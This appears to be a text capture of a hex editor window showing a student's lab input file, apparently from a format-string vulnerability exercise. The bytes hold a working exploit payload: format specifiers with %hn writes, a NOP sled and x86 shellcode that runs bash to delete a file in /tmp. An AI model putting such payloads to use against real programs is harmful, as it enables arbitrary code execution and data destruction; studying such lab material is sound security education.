 /home/seed/Desktop/compsec/Lab6/User_Input - Bless
User_Input
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
0000005a 38 78 25 2E 38 78 25 2E 38 78 25 2E 34 38 39 36 33 78 8x%.8x%.8x%.48963x
0000006c 25 68 6E 25 2E 31 32 36 35 32 78 25 68 6E 90 90 90 90 %hn%.12652x%hn....
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 C0 50 ...............1.P
00000090 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 E3 31 hbashh////h/bin..1
000000a2 C0 50 68 2D 63 63 63 89 E0 31 D2 52 68 69 6C 65 68 2F .Ph-ccc..1.Rhileh/
000000b4 6D 79 66 68 2F 74 6D 70 68 2F 72 6D 20 68 2F 62 69 6E myfh/tmph/rm h/bin
000000c6 89 E2 31 C9 51 52 50 53 89 E1 31 D2 31 C0 B0 0B CD 80 ..1.QRPS..1.1.....
Signed 8 bit: -82 Signed 32 bit: -1359937601 Hexadecimal: AE F0 FF BF
Unsigned 8 bit: 174 Unsigned 32 bit: 2935029695 Decimal: 174 240 255 191
Signed 16 bit: -20752 Float 32 bit: -1.095937E-10 Octal: 256 360 377 277
Unsigned 16 bit: 44784 Float 64 bit: -1.40005429243411E-82 Binary: 10101110 11110000 11
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x0 / 0xd7 Selection: None INS